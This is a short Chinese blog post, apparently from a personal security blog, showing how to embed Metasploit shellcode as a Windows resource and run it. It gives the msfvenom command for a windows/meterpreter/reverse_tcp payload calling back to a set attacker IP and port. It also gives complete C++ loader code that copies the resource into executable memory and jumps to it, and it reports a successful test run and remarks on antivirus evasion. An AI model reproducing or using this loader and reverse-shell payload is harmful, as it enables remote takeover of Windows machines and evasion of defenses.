通过资源文件加载Shellcode
0x01 生成Shellcode
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.86.133 LPORT=12345 >payload.bin
0x02 添加资源文件
右键资源文件>添加>资源添加我们刚刚生成的Shellcode


选择导入,添加payload.bin

我们可以在资源文件中看到我们的bin文件已经被加载
代码:
#include <iostream>
#include <Windows.h>
#include "resource.h"
int main()
{
// IDR_METERPRETER_BIN1 - is the resource ID - which contains ths shellcode
// METERPRETER_BIN is the resource type name we chose earlier when embedding the meterpreter.bin
HRSRC shellcodeResource = FindResource(NULL, MAKEINTRESOURCE(IDR_PAYLOAD_BIN1), L"PAYLOAD_BIN");
DWORD shellcodeSize = SizeofResource(NULL, shellcodeResource);
HGLOBAL shellcodeResouceData = LoadResource(NULL, shellcodeResource);
void* exec = VirtualAlloc(0, shellcodeSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, shellcodeResouceData, shellcodeSize);
((void(*)())exec)();
return 0;
}
0x03 编译和验证
编译成功没有什么问题


生成的exe放到虚拟机里运行一下,成功

免杀率……将就吧,毕竟并没有做什么免杀的措施,只是一种加载shellcode的技巧而已
版权声明:本博客所有文章除特殊声明外,均采用 CC BY-NC 4.0 许可协议。转载请注明出处 忘返的博客!